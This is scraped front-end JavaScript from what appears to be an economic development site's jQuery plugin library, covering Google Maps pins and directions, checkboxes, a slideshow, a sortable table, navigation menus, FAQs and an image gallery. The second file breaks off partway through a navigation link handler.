							//var dir = new GDirections(map, elemDirectionsContainer);
							
							// Get the directions
							//var loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							//$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							var directionsService = new google.maps.DirectionsService();
							var directionsDisplay = new google.maps.DirectionsRenderer();
							
							directionsDisplay.setMap(map);
							
							var request = {
								origin: dirfrom, 
								destination: tostring,
								travelMode: google.maps.DirectionsTravelMode.DRIVING
							};
							
							directionsService.route(request, function (response, status) {
								if (status == google.maps.DirectionsStatus.OK) {
									directionsDisplay.setDirections(response);
									directionsDisplay.setPanel(elemDirectionsContainer);
								}
							});
							
							return false;
						});
					}
				}
				
			//} else {
			//	if (!$locations.length) {
			//		alert("No locations found");
			//	}
			//	if (!elemMap) {
			//		alert("No map element found");
			//	}
			}
		});
	};
	
	/*
		Google Maps - Simple multi-location display
		
		Scrape locations out of the content and create a pin for each within
		the map. The map will be zoomed automatically to contain all the pins.
		This will start missing pins if more than ~10 locations are fetched at
		once.
	*/
	$.fn.gstGoogleMapSimple = function () {
		// Process each "map and location(s) wrapper"
		return this.each(function () {
			//var theWrapper = this;
			var $theWrapper = $(this),
				theMap, elemMap,
				locations,
				map,
				bounds,
				$directionForms, $directionOutputs;
			
			// See if there's a map
			theMap = $theWrapper.find(".gst-map");
			elemMap = theMap.get(0);
			
			// Gather the locations we'll be displaying
			locations = $theWrapper.find(".gst-map-location");
			
			if (!locations.length || !elemMap || !GBrowserIsCompatible()) {
				//alert("No locations, no map, or browser not compatible.");
				//alert("Locations: " + locations.length + "\nelemMap = " + elemMap);
				//if (!locations.length) {
				//	alert("No locations found");
				//}
				//if (!elemMap) {
				//	alert("No map element found");
				//}
				//if (!GBrowserIsCompatible()) {
				//	alert("Browser not compatible");
				//}
			} else {
				// Unhide the map
				theMap.css("display", "block");
				
				// Create the map (don't forget to setCenter and add controls)
				map = new GMap2(elemMap);
				
				// Initialize the map, centered on Knoxville, TN
				map.setCenter(new GLatLng(35.868673,-84.207716), 7);
				
				// Add a zoom/pan control
				map.addControl(new GLargeMapControl());
				
				//alert("Found " + locations.length + " locations.");
				
				// Create a bounding region
				bounds = new GLatLngBounds();
				
				// Add each location
				locations.each(function () {
					var theLocation = this, $theLocation, locationTitle, address,
						latitude, longitude,
						funcAddMarkerFromGLatLng,
						geocoder;
					
					$theLocation = jQuery(theLocation);
					
					// The location's title
					locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					address = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					latitude = $theLocation.find(".gst-map-latitude").text();
					longitude = $theLocation.find(".gst-map-longitude").text();
					
					//alert("Location: " + locationTitle + " @ " + address);
					
					funcAddMarkerFromGLatLng = function (point) {
						var marker, marker_html;
						
						// Create a marker
						marker = new GMarker(point);
						
						marker_html = "<p class=\"title\">" + locationTitle + "</p><p class=\"address\">" + address + "</p>";
						
						// Give it click behavior
						GEvent.addListener(marker, "click", function () {
							this.openInfoWindowHtml(marker_html);
						});
						
						// Add the marker to map
						map.addOverlay(marker);
						
						// Start with the info window open
						//marker.openInfoWindowHtml(marker_html);
						
						// Smart zoom & center
						bounds.extend(point);
						map.setCenter(bounds.getCenter(), Math.min(12, map.getBoundsZoomLevel(bounds) - 1));
					};
					
					if (latitude && longitude) {
						// Create the map pin directly without geocoding
						funcAddMarkerFromGLatLng(new GLatLng(latitude, longitude));
					} else {
						if (address) {
							// Start a geocode request for the address
							geocoder = new GClientGeocoder();
							geocoder.getLocations(address, function (response) {
								var place, point;
								
								// Retrieve the object
								place = response.Placemark[0];
								
								// Retrieve the latitude and longitude
								point = new GLatLng(place.Point.coordinates[1], place.Point.coordinates[0]);
								
								funcAddMarkerFromGLatLng(point);
							});
						}
					}
				});
				
				if (locations.length > 0) {
					// Unhide the directions & directions form
					$theWrapper.find(".gst-map-directions").css("display", "block");
					
					// Get the directions form(s) and directions 
					$directionForms = $theWrapper.find(".gst-map-directions form");
					$directionOutputs = $theWrapper.find(".gst-map-directions .directions-output");
					
					//alert("# of directions forms: " + $directionForms.length);
					
					if ($directionForms.length && $directionOutputs.length) {
						// Make the directions form work
						$directionForms.submit(function () {
							var $theDirectionsForm = jQuery(this),
								previousDirections,
								elemDirectionsContainer,
								dir,
								from_street, from_city, from_state, from_postal_code,
								dirfrom, dirstring,
								loadResult;
							
							previousDirections = $theDirectionsForm.data("gst-map-previous-directions");
							
							if (previousDirections) {
								previousDirections.clear();
							}
							
							elemDirectionsContainer = $directionOutputs.get(0);
							
							// Use the GST_gmap_directions div as the target
							dir = new GDirections(map, elemDirectionsContainer);
							
							// Combine the form fields into one address string
							from_street = $theDirectionsForm.find("[name='address[street]']").val();
							from_city = $theDirectionsForm.find("[name='address[city]']").val();
							from_state = $theDirectionsForm.find("[name='address[state]']").val();
							from_postal_code = $theDirectionsForm.find("[name='address[postal_code]']").val();
							dirfrom = from_street + ", " + from_city + ", " + from_state + ", " + from_postal_code;
							
							// Convert the from address and to address into a directions string google maps understands
							dirstring = "from: " + dirfrom + " to: " + $theWrapper.find(".gst-map-address").text();
							
							//alert("dirstring = " + dirstring);
							
							// Get the directions
							loadResult = dir.load(dirstring, {getSteps:true});
							
							// Store that there has been a directions request (for clearing the map before later requests)
							$theDirectionsForm.data("gst-map-previous-directions", dir);
							
							return false;
						});
					}
				}
			}
		});
	};
	
	/*
		Hierarchical Checkboxes
		
		When a checkbox becomes checked, check all checkboxes within the checkbox context.
		When a checkbox becomes unchecked, uncheck all checkboxes within the checkbox context.
	*/
	$.fn.gstHierarchicalCheckboxes = function () {
		var becomeChecked, becomeUnchecked;
		
		becomeChecked = function (cbox) {
			var cboxes, cboxparents,
				classHasDisabled = "hierarchical-checkboxes-has-disabled";
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", true);
			
			// Disable
			cboxes.prop("disabled", true);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			cboxparents.addClass(classHasDisabled);
		};
		
		becomeUnchecked = function (cbox) {
			var cboxes, cboxparents, classHasDisabled;
			
			// All other checkboxes within the checkbox context
			cboxes = $(cbox).parents("li").first().find("input[type='checkbox']").not(cbox);
			
			// Set the check state
			cboxes.prop("checked", false);
			
			// Enable
			cboxes.prop("disabled", false);
			
			// Throw a class on the parents
			cboxparents = cboxes.parent();
			classHasDisabled = "hierarchical-checkboxes-has-disabled";
			cboxparents.removeClass(classHasDisabled);
		};
		
		// Process each hierarchical-checkbox list
		return this.each(function () {
			var all_cboxes = $(this).find("input[type='checkbox']");
			
			// Assign behavior to each checkbox
			all_cboxes.change(function () {
				var checkedState = $(this).prop("checked");
				//console.log(checkedState);
				
				if (checkedState) {
					becomeChecked(this);
				} else {
					becomeUnchecked(this);
				}
				
			});
			
			all_cboxes.filter("[checked]").each(function () {
				becomeChecked(this);
			});
			
		});
	};
	
	$.fn.gstKeyboardTimeout = function (options) {
		// Options with defaults
		options = $.extend({
			change: false,
			clear: false,
			dataNameTimeoutHandle: "keyboardTimeout-handle",
			delay: 800,
			shouldStart: false, // Callback to determine whether a timeout should even be started
			timeout: false,
			timeoutOnEnter: false
		}, options);
		
		var funcHandleKey = function (e) {
			var theItem = this;
			var $theItem = $(this);
			
			// On-change callback
			if (options.change) {
				options.change.call(theItem);
			}
			
			var timeoutHandle = $theItem.data(options.dataNameTimeoutHandle);
			
			// Clear any existing save timeout
			if (timeoutHandle) {
				clearTimeout(timeoutHandle);
				timeoutHandle = false;
				
				// On-clear-timeout callback
				if (options.clear) {
					options.clear.call(theItem);
				}
			}
			
			var shouldStartTimeout = true;
			if (options.shouldStart) {
				shouldStartTimeout = options.shouldStart.call(theItem);
			}
			
			if (options.timeout && shouldStartTimeout) {
				if (options.timeoutOnEnter && e.which === 13) {
					// Fire timeout immediately on enter press
					options.timeout.call(theItem);
					$theItem.blur();
				} else {
					// Set up the timeout
					timeoutHandle = setTimeout(function () {
						timeoutHandle = false;
						$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
						
						// Timeout-fired callback
						options.timeout.call(theItem);
					}, options.delay);
					
					// Store the handle
					$theItem.data(options.dataNameTimeoutHandle, timeoutHandle);
				}
			}
		};
		
		//return this.keypress(funcHandleKey).keyup(funcHandleKey);
		
		// Triggers whenever the value of the input is changed, at least by
		// the user. Like a "change" that doesn't wait until blur.
		return this.on("input", funcHandleKey);
	};
	
	// Next Wrap
	// Returns the elements following (nextSibling) the given elements. If a
	// given element is the last child of its parent, the first child of the
	// parent will be returned.  If a selector is provided, it will not apply it
	// as a filter on the next element, but instead find the next (wrapping if
	// needed) matching element, skipping over other non-matching elements.
	$.fn.gstNextWrap = function (selector) {
		var nodes = [];
		
		//alert(selector);
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $next = $this.next();
				var $next = selector ? $this.nextAll(selector).first() : $this.next();
				
				if ($next.length) {
					nodes.push($next.get(0));
				} else {
					//nodes.push($this.parent().children(":first-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).first().get(0));
					} else {
						nodes.push($this.parent().children(":first-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	// Prev Wrap
	// Acts like Next Wrap, but in reverse.
	$.fn.gstPrevWrap = function (selector) {
		var nodes = [];
		
		if (this.length > 0) {
			this.each(function () {
				var $this = jQuery(this);
				//var $prev = $this.prev();
				var $prev = selector ? $this.prevAll(selector).first() : $this.prev();
				
				if ($prev.length) {
					nodes.push($prev.get(0));
				} else {
					//nodes.push($this.parent().children(":last-child").get(0));
					if (selector) {
						nodes.push($this.parent().children().filter(selector).last().get(0));
					} else {
						nodes.push($this.parent().children(":last-child").get(0));
					}
				}
			});
		}
		
		return nodes.length ? jQuery(nodes) : jQuery();
	};
	
	/*
		Slideshow 1.1
		
		1.1: Changed from nextSlide-on-top-fades-in to currentSlide-on-top-fades-out to fix nextSlide's content being selected and clickable
		
		A simple crossfader, implemented in-house
	*/
	$.fn.gstSlideshow = function (pluginOptions) {
		
		var funcGetRandomElement = function (set) {
			// Choose a random index
			var idx = Math.floor(Math.random() * 2147483647) % set.length;
			
			return $(set.get(idx));
		};
		
		// Options with defaults
		pluginOptions = $.extend({
			fadeDuration: 1000,
			randomize: false,
			slideSelector: "",
			viewDuration: 4000,
			zIndexForTopSlide: 1000
		}, pluginOptions);
		
		return this.each(function () {
			var slides, currentSlide, nextSlide, funcLoop;
			
			slides = pluginOptions.slideSelector ? $(this).find(pluginOptions.slideSelector) : $(this).children();
			
			// Only activate when there are two or more slides
			if (slides.length >= 2) {
				// Start at the first slide
				// Assume the first slide is already visible
				currentSlide = slides.first();
				
				// Prep the current slide
				currentSlide.css({
					display: "block",
					opacity: 1,
					zIndex: pluginOptions.zIndexForTopSlide
				});
				
				// Fetch the next slide
				nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : slides.not(currentSlide).first();
				
				// Prep the next slide
				nextSlide.css({
					display: "block",
					opacity: 1,
					zIndex: (pluginOptions.zIndexForTopSlide - 1)
				});
				
				funcLoop = function () {
					// currentSlide is now fully faded out
					
					// Hide the current slide
					currentSlide.css({
						display: "none"
					});
					
					// Move nextSlide up into currentSlide's zIndex
					nextSlide.css({
						zIndex: pluginOptions.zIndexForTopSlide
					});
					
					// nextSlide is now the new currentSlide
					currentSlide = nextSlide;
					
					// Get a new nextSlide
					nextSlide = pluginOptions.randomize ? funcGetRandomElement(slides.not(currentSlide)) : (pluginOptions.slideSelector ? currentSlide.nextAll(pluginOptions.slideSelector).first() : currentSlide.next());
					if (!nextSlide.length) {
						// No next slide available, loop back over (this should never happen with randomize enabled)
						nextSlide = slides.not(currentSlide).first();
					}
					
					// Prep the next slide
					nextSlide.css({
						display: "block",
						opacity: 1,
						zIndex: (pluginOptions.zIndexForTopSlide - 1)
					});
					
					// Wait, then fade out the current slide
					currentSlide.delay(pluginOptions.viewDuration).animate({
						opacity: 0
					}, pluginOptions.fadeDuration, funcLoop);
				};
				
				// Wait, then start the fade-out loop (fade out the current slide)
				currentSlide.delay(pluginOptions.viewDuration).animate({
					opacity: 0
				}, pluginOptions.fadeDuration, funcLoop);
			}
		});
	};
	
	/*
		Sortable Table
		
		Adds drag-to-reorder functionality to tables with a styleable hover ghost and event hooks.
	*/
	$.fn.gstSortableTable = function (pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			// Fires after the rows have been re-ordered
			afterShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after having dragged a row far enough to cause row re-ordering, but just before any rows have actually been re-ordered
			beforeShunk: false, // function (Element:theTable, Element:removeRow, Element:hoverRow)
			// Fires after the mouse-up that terminates dragging
			dragFinish: false, // function (Element:theTable, Element:dragRow, Boolean:tableChanged)
			// Fires as soon as dragging begins (not on the mouse-down)
			dragStart: false, // function (Element:theTable, Element:dragRow)
			rowSelector: "", // String: CSS selector for the rows to add sortability to
			zIndexForGhost: 1000,
			dragHandleSelector: false
		}, pluginOptions);
		
		// Process each table
		return this.each(function () {
			var theTable = this,
				$theTable,
				stateMouseIsDown = false, // Bool: Whether the table is between mouse-down and mouse-up
				stateFirstMouseMove = false, // Bool: Whether the next mouse-move received is the first since the mouse-down
				stateChanged = false, // Row-swapping happened during a mouse-down
				rowMouseDown = false, // Element: The row that received the mouse-down
				hoverGhost, // Element: The hover ghost container
				cursorDelta, // Object: The distance between the top-left corner of the clicked row and the cursor
				funcGetRows,
				funcMouseMove;
			
			funcGetRows = function () {
				var ret = $theTable.find("tbody tr");
				if (pluginOptions.rowSelector) {
					ret = ret.filter(pluginOptions.rowSelector);
				}
				return ret;
			};
			
			funcMouseMove = function (event) {
				var theTableOffset, rowOfInterestOffset, theTableWidth,
					tableClone,
					roiCopy, roiCopyPos;
				
				if (!stateMouseIsDown) {
					alert("Error: Mouse is up but mouse-move event was received.");
					return;
				}
				
				theTableOffset = $theTable.offset();
				rowOfInterestOffset = $(rowMouseDown).offset();
				
				//alert("theTableOffset.left = " + theTableOffset.left + "\n theTableOffset.top = " + theTableOffset.top + "\n rowOfInterestOffset.left = " + rowOfInterestOffset.left + "\n rowOfInterestOffset.top = " + rowOfInterestOffset.top);
				
				if (stateFirstMouseMove) {
					stateFirstMouseMove = false;
					
					// Create and attach the hover ghost element
					hoverGhost = document.createElement("div");
					hoverGhost.className = "gst-sortable-table-ghost";
					
					// Style up the hover ghost
					theTableWidth = $theTable.width();
					$(hoverGhost).css({
						position: "absolute",
						left: -(theTableWidth + 100) + "px",
						top: 0,
						width: theTableWidth + "px",
						height: "1px", // Will be adusted later to show one table row
						overflow: "hidden",
						zIndex: pluginOptions.zIndexForGhost
					});
					
					// Create the table clone
					tableClone = theTable.cloneNode(true);
					
					// Position the table clone so the row of interest is at the top of the hover ghost
					/*
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: -(rowOfInterestOffset.top - theTableOffset.top) + "px",
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					*/
					$(tableClone).css({
						position: "absolute",
						left: 0,
						top: 0,
						width: theTableWidth + "px",
						margin: 0
					});
					$(hoverGhost).append(tableClone);
					
					//alert("rowOfInterestOffset.top = " + rowOfInterestOffset.top + "\ntheTableOffset.top = " + theTableOffset.top);
					
					// Size the hover ghost such that only the row of interest is visible
					$(hoverGhost).css("height", $(rowMouseDown).outerHeight() + "px");
					
					// Attach the finished hover ghost
					$("body").append(hoverGhost);
					
					roiCopy = $(tableClone).find("tr.of-interest");
					roiCopyPos = roiCopy.position();
					//alert(-roiCopyPos.top + "px");
					$(tableClone).css("top", -roiCopyPos.top + "px");
					
					// Event Hook: dragStart
					if (pluginOptions.dragStart) {
						pluginOptions.dragStart(theTable, rowMouseDown);
					}
				}
				
				// Position the hover ghost under the cursor
				$(hoverGhost).css({
					left: theTableOffset.left + "px",
					top: event.pageY - cursorDelta.y + "px"
				});
				
				// Check each row to see if the mouse is over that row
				funcGetRows().each(function () {
					var $this = $(this),
						rowHeight, rowWidth, rowOffset, inRowOffsetY;
					
					rowHeight = $this.height();
					rowWidth = $this.width();
					rowOffset = $this.offset();
					
					// How many pixels (vertically) down into the row is the cursor
					inRowOffsetY = event.pageY - rowOffset.top;
					
					// Not the mouse-down row, and horizontal and vertical match
					if (
						rowMouseDown !== this
						&& event.pageX >= rowOffset.left
						&& event.pageX < (rowOffset.left + rowWidth)
						&& event.pageY >= rowOffset.top
						&& event.pageY < (rowOffset.top + rowHeight)
					) {
						// Event Hook: beforeShunk
						if (pluginOptions.beforeShunk) {
							pluginOptions.beforeShunk(theTable, rowMouseDown, this);
						}
						
						// Remove rowMouseDown (the row being dragged) from the table
						rowMouseDown.parentNode.removeChild(rowMouseDown);
						
						// rowMouseDown now exists as a detached DOM node
						
						if (inRowOffsetY <= rowHeight / 2) {
							// The cursor entered from above the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.after(rowMouseDown);
						} else {
							// The cursor entered from below the row
							// Insert rowMouseDown after the row the cursor is currently hovering over
							$this.before(rowMouseDown);
						}
						
						// Event Hook: afterShunk
						/*
						if (pluginOptions.afterShunk) {
							pluginOptions.afterShunk(theTable, rowMouseDown, this);
						}
						*/
						
						// There was a table row swap
						stateChanged = true;
						
					}
					
				});
				
			};
			
			$theTable = $(this);
			
			// Activate any styles that depend on this table being javascript-enhanced
			$theTable.addClass("gst-sortable-table-scripted");
			
			// Turn off text selection within the table
			/*
			$theTable.attr('unselectable', 'on');
			$theTable.css({
				"-moz-user-select": "none",
				"-khtml-user-select": "none",
				"-webkit-user-select": "none",
				"user-select": "none"
			});
			$theTable.each(function () { 
				this.onselectstart = function () { return false; };
			});
			*/
			if ($.browser && $.browser.mozilla) {
				$theTable.css({
					"-moz-user-select": "none"
				});
			} else if ($.browser && $.browser.msie) {
				$theTable.attr('unselectable', 'on');
				$theTable.find("*").attr('unselectable', 'on'); // IE's "unselectable" does not inherit
			} else {
				$theTable.css({
					"-khtml-user-select": "none",
					"-webkit-user-select": "none"
				});
				$theTable.bind("mousedown.disableTextSelect", function () {
					return false;
				});
			}
			$theTable.css({
				"user-select": "none" // never hurts, should override vendor-specific styles
			});
			
			// Assign mouse-down handlers to the rows
			/*
			funcGetRows().mousedown(function (event) {
				stateMouseIsDown = true;
				stateFirstMouseMove = true;
				
				// Store which row has been mouse-down'ed
				rowMouseDown = this;
				
				$(rowMouseDown).addClass("of-interest");
				
				// Bind the mouse-move handler to the document
				$(this).parents().last().bind("mousemove", funcMouseMove);
				
				// Calculate the distance between the top-left corner of the row
				// and the cursor
				var rowOffset = $(rowMouseDown).offset();
				cursorDelta = {
					x: event.pageX - rowOffset.left,
					y: event.pageY - rowOffset.top
				};
				
			});
			*/
			var buildMouseDownFunc = function (row) {
				return function (event) {
					stateMouseIsDown = true;
					stateFirstMouseMove = true;
					
					rowMouseDown = row;
					
					$(rowMouseDown).addClass("of-interest");
					
					// Bind the mouse-move handler to the document
					$(rowMouseDown).parents().last().bind("mousemove", funcMouseMove);
					
					// Calculate the distance between the top-left corner of the row
					// and the cursor
					var rowOffset = $(rowMouseDown).offset();
					cursorDelta = {
						x: event.pageX - rowOffset.left,
						y: event.pageY - rowOffset.top
					};
				}
			};
			if (pluginOptions.dragHandleSelector) {
				//alert("using drag handles");
				//funcGetRows().find(pluginOptions.dragHandleSelector).closest("tr").mousedown(mouseDownFunc);
				
				// Give the drag handle the mousedown handler
				funcGetRows().find(pluginOptions.dragHandleSelector).mousedown(function (event) {
					var myRow = $(this).closest("tr").get(0);
					buildMouseDownFunc(myRow)(event);
				});
			} else {
				//funcGetRows().mousedown(mouseDownFunc);
				funcGetRows().each(function () {
					$(this).mousedown(buildMouseDownFunc(this));
				});
			}
			
			// Assign a mouse-up handler to the document
			$theTable.parents().last().mouseup(function () {
				stateMouseIsDown = false;
				stateFirstMouseMove = false;
				
				$(rowMouseDown).removeClass("of-interest");
				
				// Unbind the mouse-move handler from the document
				$(this).unbind("mousemove", funcMouseMove);
				
				// Destroy the hover ghost
				if (hoverGhost) {
					$(hoverGhost).remove();
					hoverGhost = false;
				}
				
				//alert("mouseup: tableChanged = " + (stateChanged ? "true" : "false"));
				
				// Event Hook: dragFinish
				if (pluginOptions.dragFinish) {
					pluginOptions.dragFinish(theTable, rowMouseDown, stateChanged);
				}
				
				// Reset stateChanged
				stateChanged = false;
				
				//alert("mouseup: tableChanged (2) = " + (stateChanged ? "true" : "false"));
			});
		});
	};
	
	/*
		Toggleable Definition Lists
		
		Allows the term group(s) of a DL to toggle the display of those terms' definition(s).
	*/
	$.fn.gstToggleable = function () {
		
		// Add "is active" class
		this.addClass("gst-toggleable-scripted");
		
		// On-click handlers on DTs
		this.children("dt").click(function () {
			var terms, definitions;
			
			// Select myself and all adjacent terms (before and after)
			terms = $(this).add(terms.prevUntil("dd")).add(terms.nextUntil("dd"));
			
			// Toggle these terms
			terms.toggleClass("gst-toggleable-open");
			
			// Select all the definitions for this term group
			definitions = terms.last().nextUntil("dt");
			
			// Toggle the definitions
			definitions.toggleClass("gst-toggleable-open");
		});
		
		return this;
	};
	
})(jQuery);


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/init.js
body_size: 5985
content:
(function ($, undefined) {
	"use strict";
	
	$.fn.gstAnimation = function (params_in) {
		var params = $.extend({
			"visibility_immediate_sel": ".anim__when__immediate",
			"visibility_half_sel":      ".anim__when__half",
			"visibility_whole_sel":     ".anim__when__whole",
			"offscreen_class":          "anim__offscreen",
			"onscreen_class":           "anim__onscreen"
		}, params_in);

		var watch_single_threshold = function ($items, threshold) {
			if (!$items.length) {
				return;
			}

			var obs = new IntersectionObserver(function (entries, observer) {
				entries.filter(function (entry) {
					return entry.isIntersecting;
				}).forEach(function (entry) {
					console.log("observed:", entry);

					entry.target.classList.remove(params.offscreen_class);
					entry.target.classList.add(params.onscreen_class);

					// Single-use, unbind observer
					observer.unobserve(entry.target);
				});
			}, {
				threshold: threshold
			});

			// Start observing
			$items.each(function () {
				obs.observe(this);
			});
		};

		// Exit early when observers aren't available
		if (!("IntersectionObserver" in window)) {
			console.log("IntersectionObserver not available.");
			return this;
		}

		// Start offscreen
		this.addClass(params.offscreen_class);

		// Immediate items
		var $immediate = this.filter(params.visibility_immediate_sel);
		watch_single_threshold($immediate, 0.0078125);

		// Half-visible items
		var $half = this.filter(params.visibility_half_sel);
		watch_single_threshold($half, 0.5);

		// Fully-visible items
		var $whole = this.filter(params.visibility_whole_sel);
		watch_single_threshold($whole, 1);

		// Support chaining
		return this;
	};

	// Sticky & doesn't go off the screen
	$.fn.gstEnhancedNav = function (params_in) {
		var params = $.extend({
			"stay_open_duration_ms": 500
		}, params_in);
		
		var close_all = function ($nav) {
			$nav.find(".nav__item__open").removeClass("nav__item__open");
		};

		var check_desktop = function ($nav, $root_list) {
			var mobile = false;
			var rl_disp = $root_list.css("display");
			var nav_currently_desktop = $nav.hasClass("desktop");
			//console.log("root list display:", rl_disp);
			if (rl_disp && rl_disp.toLowerCase() === "block") {
				mobile = true;
			} else if (rl_disp && rl_disp.toLowerCase() === "flex") {
				var rl_fdir = $root_list.css("flex-direction");
				if (rl_fdir && rl_fdir.toLowerCase() === "column") {
					mobile = true;
				}
			}
			if (mobile == nav_currently_desktop) {
				// Changing to/from mobile/desktop
				close_all($nav);
			}
			mobile = true;
			if (mobile) {
				$nav.removeClass("desktop");
			} else {
				$nav.addClass("desktop");
			}
		};

		return this.each(function () {
			var $nav = $(this);
			var $root_list = $nav.find(".nav__list__level-1");
			
			// Switch to desktop when not display:block and not display:flex;flex-direction:column
			$(window).resize(function () {
				check_desktop($nav, $root_list);
			});
			check_desktop($nav, $root_list);

			$nav.on("click", ".nav__activate", function () {
				if ($nav.hasClass("open")) {
					close_all($nav);
				}
				$nav.toggleClass("open");
				return false;
			});
			$("body").on("click", function () {
				close_all($nav);
				$nav.removeClass("open");
			});

			$nav.on("click", ".nav__item-actions", function () {
				var $actions = $(this);

				var is_desktop = $nav.hasClass("desktop");
				//console.log("TODO: handle click as", is_desktop ? "desktop" : "mobile");
				//return false;
				if (!is_desktop) {
					var $item = $actions.closest(".nav__item");
					if ($item.hasClass("nav__item__open")) {
						// Close this and all children
						$item.removeClass("nav__item__open").find(".nav__item__open").removeClass("nav__item__open");
					} else {
						$item.addClass("nav__item__open");
					}
					return false;
				}
			});
			
			// Open
			$nav.on("mouseover", ".nav__item", function () {
				var $me = $(this);
				
				// Cancel any closing on me
				if (this.close_menu_handler) {
					clearTimeout(this.close_menu_handler);
					this.close_menu_handler = false;
				}

				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				$me.addClass("nav__item__open");
				
				// And my ancestors
				$me.parentsUntil(".nav").each(function () {
					var p = this;
					if (p.close_menu_handler) {
						clearTimeout(p.close_menu_handler);
						p.close_menu_handler = false;
					}
				});
				
				// Insta-close siblings
				$me.siblings().each(function () {
					$(this).removeClass("nav__item__open");
					
					if (this.close_menu_handler) {
						clearTimeout(this.close_menu_handler);
						this.close_menu_handler = false;
					}
				});
				
				// Adjust if off-screen
				var $list = $me.children(".nav__list");
				if ($list.length) {
					// Reset position
					$me.removeClass("nav__clamp__left nav__clamp__right");
					
					// Get offset
					var l_off = $list.offset();
					
					var l_width = $list.width();
					
					var v_width = $(window).width();
					
					// If the list item is wider than the viewport, it can't be slid to fit
					if (l_width < v_width) {
						if (l_off.left < 0) {
							// Off left side, slide right
							$me.addClass("nav__clamp__left");
						} else {
							var right_side = l_off.left + l_width;
							
							var pixels_offscreen_right = right_side - v_width;
							if (pixels_offscreen_right > 0) {
								$me.addClass("nav__clamp__right");
							}
						}
					}
				}
			});
			
			// "Close"
			$nav.on("mouseout", ".nav__item", function () {
				var $me = $(this);
				
				// Only process mouseover when desktop
				var is_desktop = $nav.hasClass("desktop");
				if (!is_desktop) {
					return;
				}

				this.close_menu_handler = setTimeout(function () {
					$me.removeClass("nav__item__open");
				}, params.stay_open_duration_ms);
			});
		});
	};
	
	$.fn.gstModuleFaqs = function (params_in) {
		var params = $.extend({
			"duration": 400
		}, params_in);
		
		var cache_heights = function ($items) {
			// Open all answers, remembering which ones were closed
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				if (!$item.hasClass("faqs__item__open")) {
					$item.addClass("faqs__item__was-closed");
				}
				$item.addClass("faqs__item__open");
				$answer.css("height", "auto");
			});
			
			// Calculate & cache heights
			$items.each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.data("faq-open-height", $answer.height());
			});
			
			// Re-close ones that were closed
			$items.filter(".faqs__item__was-closed").each(function () {
				var $item = $(this);
				var $answer = $item.find(".faqs__answer");
				$item.removeClass("faqs__item__open faqs__item__was-closed");
				$answer.css("height", 0);
			});
		};
		
		return this.each(function () {
			var $module = $(this);
			
			$module.on("click", ".faqs__item-indicator, .faqs__question", function () {
				var $item = $(this).closest(".faqs__item");
				var $question = $item.find(".faqs__question");
				var $answer = $item.find(".faqs__answer");
				
				if ($item.hasClass("faqs__item__open")) {
					// Close
					$item.removeClass("faqs__item__open");
					$answer.animate({
						"height": 0
					}, params.duration);
				} else{
					// Open
					$item.addClass("faqs__item__open");
					$answer.animate({
						"height": $item.data("faq-open-height")
					}, params.duration);
				}
			});
			
			$(window).gstAfterResize({
				"callback": function () {
					cache_heights($module.find(".faqs__item"));
				}
			});
			
			// Calculate
			cache_heights($module.find(".faqs__item"));
		});
	};
	
	$.fn.gstModuleGallery = function () {
		return this.each(function () {
			console.log("gallery init");
			
			var $gallery = $(this);
			var $prev = $gallery.find(".module-gallery__control__previous");
			var $next = $gallery.find(".module-gallery__control__next");
			var active_class = "module-gallery__item__active";
			var item_class = "module-gallery__item";
			
			var $active = $gallery.find("." + active_class);
			if (!$active.length) {
				$active = $gallery.find("." + item_class).first();
				$active.addClass(active_class);
			}
			
			$prev.click(function () {
				var $before_me = $active.prev("." + item_class);
				if ($before_me.length) {
					$active.removeClass(active_class);
					$before_me.addClass(active_class);
					$active = $before_me;
				} else {
					// 2022-03-08: Loop
					$active.removeClass(active_class);
					$active = $active.parent().children(".module-gallery__item").last();
					$active.addClass(active_class);
				}
				return false;
			});
			
			$next.click(function () {
				var $img = $active.find("img");
				var color = $img.css("background-color");
				//console.log(typeof color);
				//console.log(JSON.stringify(color));
				
				var matches = color ? color.match(/rgb\(\d+,\s?\d+,\s?(\d+)\)/) : [];
				//console.log(matches);
				
				var number_onscreen = matches.length && matches[1] ? parseInt(matches[1]) : 1; //4;
				//console.log("number_onscreen = " + number_onscreen);
				
				var number_after_active = $active.nextAll().length;
				//console.log("number_after_active = " + number_after_active);
				
				// Skip forward number_onscreen speakers
				//var $after_me = $active;
				//for (var k = 0; k < number_onscreen; k++) {
				//	$after_me = $after_me.next("." + item_class);
				//}
				
				var $after_me = $active.next("." + item_class);
				if ($after_me.length && number_after_active >= number_onscreen) {
					$active.removeClass(active_class);
					$after_me.addClass(active_class);
					$active = $after_me;
				} else {
					// 2022-03-08: Loop
					$active.removeClass(active_class);
					$active = $active.parent().children(".module-gallery__item").first();
					$active.addClass(active_class);
				}
				
				return false;
			});
		});
	};
	
	$.fn.gstNavLeaving = function (leaving_class) {
		return this.on("click", ".nav__link", function () {
			// Only catch link clicks if this link has somewhere to go
			var dest = $(this).prop("href");
			//console.log("dest", dest);
			var targ = $(this).prop("target");
			// Ignore when links open in new window/tab/etc.
			var self_target = !targ || targ.toLowerCase() === "_self";

			if (dest && dest.length && self_target) {
				var $body = $("body");
